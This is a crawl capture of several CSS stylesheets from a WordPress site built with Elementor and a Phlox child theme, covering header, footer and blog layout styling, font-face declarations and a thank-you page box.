.aux-item-content{color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;line-height:1.5em;padding:0px 0px 0px 40px;}.elementor-5 .elementor-element.elementor-element-edb072f .aux-menu-depth-0.aux-hover > .aux-item-content {color:#AAAAAA !important;}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-0dc86db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-0dc86db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5 .elementor-element.elementor-element-0dc86db.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5 .elementor-element.elementor-element-2ffb672{width:auto;max-width:auto;}.elementor-5 .elementor-element.elementor-element-2ffb672 > .elementor-widget-container{margin:5px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-2ffb672 .elementor-icon-wrapper{text-align:center;}.elementor-5 .elementor-element.elementor-element-2ffb672 .elementor-icon{font-size:20px;}.elementor-5 .elementor-element.elementor-element-2ffb672 .elementor-icon svg{height:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-5 .elementor-element.elementor-element-99ffd65.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5 .elementor-element.elementor-element-c49eb21{width:100%;max-width:100%;text-align:left;}.elementor-5 .elementor-element.elementor-element-fbc66d1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5 .elementor-element.elementor-element-edb072f{width:auto;max-width:auto;}.elementor-5 .elementor-element.elementor-element-edb072f > .elementor-widget-container{margin:55px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-0dc86db.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-5 .elementor-element.elementor-element-99ffd65{width:11.967%;}.elementor-5 .elementor-element.elementor-element-fbc66d1{width:74.272%;}.elementor-5 .elementor-element.elementor-element-0dc86db{width:13.381%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5 .elementor-element.elementor-element-99ffd65{width:20%;}.elementor-5 .elementor-element.elementor-element-fbc66d1{width:80%;}}@media(max-width:767px){.elementor-5 .elementor-element.elementor-element-54a26d6{padding:10px 20px 10px 20px;}.elementor-5 .elementor-element.elementor-element-99ffd65{width:50%;}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-99ffd65.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-99ffd65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5 .elementor-element.elementor-element-99ffd65.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5 .elementor-element.elementor-element-c49eb21{width:auto;max-width:auto;text-align:left;}.elementor-5 .elementor-element.elementor-element-fbc66d1{width:50%;}.elementor-5 .elementor-element.elementor-element-edb072f{width:auto;max-width:auto;text-align:left;}.elementor-5 .elementor-element.elementor-element-edb072f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-edb072f .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-bc-flex-widget .elementor-5 .elementor-element.elementor-element-0dc86db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5 .elementor-element.elementor-element-0dc86db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5 .elementor-element.elementor-element-0dc86db.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}

--- FILE ---
content_type: text/css
request_url: https://icraft.us/wp-content/uploads/elementor/css/post-162.css?ver=1768288151
body_size: 875
content:
.elementor-162 .elementor-element.elementor-element-312f9dd:not(.elementor-motion-effects-element-type-background), .elementor-162 .elementor-element.elementor-element-312f9dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F4;}.elementor-162 .elementor-element.elementor-element-312f9dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-162 .elementor-element.elementor-element-312f9dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-162 .elementor-element.elementor-element-2f3b6ad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-162 .elementor-element.elementor-element-f890a7c{padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-9e3c5bf > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-162 .elementor-element.elementor-element-9e3c5bf .elementor-heading-title{font-size:18px;color:var( --e-global-color-0402bec );}.elementor-162 .elementor-element.elementor-element-75cc764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-162 .elementor-element.elementor-element-75cc764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-162 .elementor-element.elementor-element-75cc764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-162 .elementor-element.elementor-element-75cc764 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-162 .elementor-element.elementor-element-75cc764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-162 .elementor-element.elementor-element-75cc764 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-162 .elementor-element.elementor-element-75cc764 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-162 .elementor-element.elementor-element-75cc764{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-162 .elementor-element.elementor-element-75cc764 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-162 .elementor-element.elementor-element-75cc764 .elementor-icon-list-item > a{font-size:16px;}.elementor-162 .elementor-element.elementor-element-75cc764 .elementor-icon-list-text{color:var( --e-global-color-0402bec );transition:color 0.3s;}.elementor-162 .elementor-element.elementor-element-1cb91a1 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-162 .elementor-element.elementor-element-1cb91a1 .elementor-heading-title{font-size:18px;color:var( --e-global-color-0402bec );}.elementor-162 .elementor-element.elementor-element-2ac1073 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-162 .elementor-element.elementor-element-2ac1073 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-162 .elementor-element.elementor-element-2ac1073 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-162 .elementor-element.elementor-element-2ac1073 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-162 .elementor-element.elementor-element-2ac1073 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-162 .elementor-element.elementor-element-2ac1073 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-162 .elementor-element.elementor-element-2ac1073 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-162 .elementor-element.elementor-element-2ac1073{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-162 .elementor-element.elementor-element-2ac1073 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-162 .elementor-element.elementor-element-2ac1073 .elementor-icon-list-item > a{font-size:16px;}.elementor-162 .elementor-element.elementor-element-2ac1073 .elementor-icon-list-text{color:var( --e-global-color-0402bec );transition:color 0.3s;}.elementor-162 .elementor-element.elementor-element-e1dd374 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-162 .elementor-element.elementor-element-e1dd374 .elementor-heading-title{font-size:18px;color:var( --e-global-color-0402bec );}.elementor-162 .elementor-element.elementor-element-948b256 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-162 .elementor-element.elementor-element-948b256 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-162 .elementor-element.elementor-element-948b256 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-162 .elementor-element.elementor-element-948b256 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-162 .elementor-element.elementor-element-948b256 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-162 .elementor-element.elementor-element-948b256 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-162 .elementor-element.elementor-element-948b256 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-162 .elementor-element.elementor-element-948b256{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-162 .elementor-element.elementor-element-948b256 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-162 .elementor-element.elementor-element-948b256 .elementor-icon-list-item > a{font-size:16px;}.elementor-162 .elementor-element.elementor-element-948b256 .elementor-icon-list-text{color:var( --e-global-color-0402bec );transition:color 0.3s;}.elementor-162 .elementor-element.elementor-element-2133193 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-162 .elementor-element.elementor-element-2133193 .elementor-heading-title{font-size:18px;color:var( --e-global-color-0402bec );}.elementor-162 .elementor-element.elementor-element-ca0e538 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-162 .elementor-element.elementor-element-ca0e538 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-162 .elementor-element.elementor-element-ca0e538 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-162 .elementor-element.elementor-element-ca0e538 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-162 .elementor-element.elementor-element-ca0e538 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-162 .elementor-element.elementor-element-ca0e538 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-162 .elementor-element.elementor-element-ca0e538 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-162 .elementor-element.elementor-element-ca0e538{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-162 .elementor-element.elementor-element-ca0e538 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-162 .elementor-element.elementor-element-ca0e538 .elementor-icon-list-item > a{font-size:16px;}.elementor-162 .elementor-element.elementor-element-ca0e538 .elementor-icon-list-text{color:var( --e-global-color-0402bec );transition:color 0.3s;}.elementor-162 .elementor-element.elementor-element-776c213{--divider-border-style:solid;--divider-color:#C1C5CC;--divider-border-width:1px;}.elementor-162 .elementor-element.elementor-element-776c213 .elementor-divider-separator{width:100%;}.elementor-162 .elementor-element.elementor-element-776c213 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-162 .elementor-element.elementor-element-a13e58b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-a13e58b .elementor-heading-title{font-size:22px;font-weight:bold;color:var( --e-global-color-0402bec );}.elementor-162 .elementor-element.elementor-element-c6ada9a{color:#384348;}.elementor-162 .elementor-element.elementor-element-da6a5c2{--divider-border-style:solid;--divider-color:#C1C5CC;--divider-border-width:1px;}.elementor-162 .elementor-element.elementor-element-da6a5c2 .elementor-divider-separator{width:100%;}.elementor-162 .elementor-element.elementor-element-da6a5c2 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-162 .elementor-element.elementor-element-f4609a0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-162 .elementor-element.elementor-element-d69639c{font-size:12px;font-weight:400;line-height:1.5em;}.elementor-162 .elementor-element.elementor-element-5886cad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-162 .elementor-element.elementor-element-5886cad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-162 .elementor-element.elementor-element-5886cad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-162 .elementor-element.elementor-element-5886cad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-162 .elementor-element.elementor-element-5886cad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-162 .elementor-element.elementor-element-5886cad .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-162 .elementor-element.elementor-element-5886cad .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-162 .elementor-element.elementor-element-5886cad{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-162 .elementor-element.elementor-element-5886cad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-162 .elementor-element.elementor-element-5886cad .elementor-icon-list-item > a{font-size:12px;font-weight:400;}.elementor-162 .elementor-element.elementor-element-5886cad .elementor-icon-list-text{transition:color 0.3s;}.elementor-162 .elementor-element.elementor-element-5029ad4 img{width:100px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-162 .elementor-element.elementor-element-4a3d977{width:68.364%;}.elementor-162 .elementor-element.elementor-element-fb16202{width:31.612%;}.elementor-162 .elementor-element.elementor-element-f640291{width:90%;}.elementor-162 .elementor-element.elementor-element-0217680{width:10.017%;}}

--- FILE ---
content_type: text/css
request_url: https://icraft.us/wp-content/uploads/elementor/css/post-3852.css?ver=1768288161
body_size: 671
content:
.elementor-3852 .elementor-element.elementor-element-783b85f > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-3852 .elementor-element.elementor-element-78dfa34{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-3852 .elementor-element.elementor-element-78dfa34 > .elementor-widget-container{margin:40px 0px 50px 0px;}.elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-3852 .elementor-element.elementor-element-78dfa34:after{content:"0.8";}.elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-post__thumbnail__link{width:180px;}.elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-post__meta-data span + span:before{content:"///";}.elementor-3852 .elementor-element.elementor-element-78dfa34.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-3852 .elementor-element.elementor-element-78dfa34.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-3852 .elementor-element.elementor-element-78dfa34.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-post__title, .elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-post__title a{color:#384348;font-size:24px;}.elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-post__excerpt p{font-size:18px;}.elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-post__read-more{color:#E94C2F;}.elementor-3852 .elementor-element.elementor-element-78dfa34 a.elementor-post__read-more{font-size:18px;font-weight:400;}.elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-pagination{text-align:center;font-weight:500;margin-top:40px;}body:not(.rtl) .elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-3852 .elementor-element.elementor-element-2bb0297:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3852 .elementor-element.elementor-element-2bb0297 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-3852 .elementor-element.elementor-element-2bb0297 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-3852 .elementor-element.elementor-element-2bb0297 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3852 .elementor-element.elementor-element-dbb282e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3852 .elementor-element.elementor-element-a246c42 .elementor-search-form__container{min-height:50px;}.elementor-3852 .elementor-element.elementor-element-a246c42 .elementor-search-form__submit{min-width:50px;background-color:#E94C2F;}body:not(.rtl) .elementor-3852 .elementor-element.elementor-element-a246c42 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-3852 .elementor-element.elementor-element-a246c42 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-3852 .elementor-element.elementor-element-a246c42 .elementor-search-form__input, .elementor-3852 .elementor-element.elementor-element-a246c42.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-3852 .elementor-element.elementor-element-a246c42:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#D4D4D4;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-3852 .elementor-element.elementor-element-a246c42.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#D4D4D4;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-3852 .elementor-element.elementor-element-1fbc3f3 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3852 .elementor-element.elementor-element-c642a02 .elementor-toggle-title{font-weight:400;text-transform:uppercase;}.elementor-3852 .elementor-element.elementor-element-c642a02 .elementor-tab-title{padding:15px 0px 15px 0px;}@media(max-width:767px){.elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-3852 .elementor-element.elementor-element-78dfa34:after{content:"0.5";}.elementor-3852 .elementor-element.elementor-element-78dfa34 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-3852 .elementor-element.elementor-element-783b85f{width:67%;}.elementor-3852 .elementor-element.elementor-element-2bb0297{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://icraft.us/wp-content/themes/phlox-child/style.css?ver=2.17.7
body_size: 263
content:
/* ==============================================================================
Theme Name: Phlox Pro Child
Theme URI: http://phlox.pro/
Author: averta
Author URI: http://www.phlox.pro
Description: Phlox Child Theme
Template: phlox
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column,two-columns, three-columns, left-sidebar, right-sidebar
Text Domain: phlox-child
================================================================================= */

@font-face {
  font-family: Sansation;
  src: url(fonts/Sansation_Regular.ttf);
  font-weight: normal;
}

@font-face {
  font-family: Sansation;
  src: url(fonts/Sansation_Bold.ttf);
  font-weight: bold;
}

@font-face {
  font-family: Sansation;
  src: url(fonts/Sansation_Italic.ttf);
  font-weight: normal;
  font-style: italic;
}

@font-face {
  font-family: DINPro;
  src: url(fonts/DINPro-Light.ttf);
  font-weight: 300;
}

@font-face {
  font-family: DINPro;
  src: url(fonts/DINPro-Medium.ttf);
  font-weight: 500;
}

@font-face {
  font-family: DINPro;
  src: url(fonts/DINPro-Bold.ttf);
  font-weight: bold;
}



/* thanks page*/
.thank_box{display: flex;
    justify-content: center;
     margin-top: 13%;
}
.thank_you{width: 50%;
     padding: 37px;
    text-align: center;
    box-shadow: -1px -1px 16px 5px #d2d2d2;
}
